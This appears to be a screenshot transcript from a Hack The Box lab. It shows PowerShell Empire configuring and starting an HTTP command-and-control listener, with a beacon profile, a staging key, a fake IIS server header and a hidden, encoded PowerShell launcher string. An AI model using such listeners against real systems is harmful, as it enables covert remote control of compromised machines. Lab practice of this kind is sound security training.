 (Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
Name True HTB2 Name for the listener.
Host True http://10.10.14.5:8889 Hostname/IP for staging.
BindIP True 10.10.14.5 The IP to bind to on the control server.
Port True 8889 Port for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
StagingKey True 7b24afc8bc80e548d66c4e7ff72171c5 Staging key for initial agent negotiation.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultLostLimit True 60 Number of missed checkins before exiting
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
CertPath False Certificate path for https listeners.
KillDate False Date for the listener to exit (MM/dd/yyyy).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Headers True Server:Microsoft-IIS/7.5 Headers for the control server.
Cookie False qXVyituANIp Custom Cookie Name
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
UserAgent False default User-agent string to use for the staging request (default, none, or other).
Proxy False default Proxy to use for request (default, none, or other).
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
SlackToken False Your SlackBot API token to communicate with your Slack instance.
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
(Empire: listeners/http) > execute